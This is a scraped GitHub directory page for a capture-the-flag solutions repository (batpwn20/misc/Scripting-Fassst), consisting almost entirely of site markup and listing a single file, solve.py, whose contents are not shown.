<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> BigB00st </span> <span>/</span> ctf-solutions
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/BigB00st/ctf-solutions/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":252509468,"originating_url":"https://github.com/BigB00st/ctf-solutions/tree/master/batpwn20/misc/Scripting-Fassst","user_id":null}}" data-hydro-click-hmac="48297bacb5f8f4ccb0390f2db68254771921200da62e7236c839d41bfd139f12"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>batpwn20</span></span><span>/</span><span><span>misc</span></span><span>/</span>Scripting-Fassst<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>batpwn20</span></span><span>/</span><span><span>misc</span></span><span>/</span>Scripting-Fassst<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/BigB00st/ctf-solutions/tree-commit/7c1b43f086e22c70e3f52420504fe4307b842f5c/batpwn20/misc/Scripting-Fassst" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BigB00st/ctf-solutions/file-list/master/batpwn20/misc/Scripting-Fassst"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 